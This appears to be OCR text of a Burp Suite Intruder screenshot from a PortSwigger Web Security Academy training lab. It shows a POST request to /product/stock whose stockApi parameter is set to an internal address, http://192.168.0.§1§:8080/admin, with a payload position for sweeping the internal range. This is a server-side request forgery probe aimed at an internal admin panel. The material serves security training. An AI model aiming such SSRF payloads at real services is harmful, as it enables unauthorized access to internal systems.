 Burp Suite Community Edition v2022.8.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a09005b03504975c01138e800510057.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /product/stock HTTP/1.1
2 Host: 0a09005b03504975c01138e800510057.web-security-academy.net
3 Cookie: session=ki14OHshFSN0Yb0UeQZZOJctBIB0OOmS
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a09005b03504975c01138e800510057.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0a09005b03504975c01138e800510057.web-security-academy.net
11 Content-Length: 96
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://192.168.0.§1§:8080/admin
? Search... 0 matches
Clear
1 payload position
Length: 694